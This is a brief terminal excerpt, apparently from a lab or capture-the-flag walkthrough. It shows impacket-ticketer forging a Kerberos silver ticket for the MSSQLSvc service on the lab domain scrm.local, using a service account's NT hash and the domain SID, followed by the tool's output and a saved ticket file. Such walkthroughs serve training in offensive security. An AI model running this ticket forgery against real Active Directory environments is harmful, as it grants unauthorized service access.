 └─$ impacket-ticketer -spn MSSQLSvc/dc1.scrm.local -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local sqlsvc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/sqlsvc
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in sqlsvc.ccache
VMwareDnD
krb5cc_0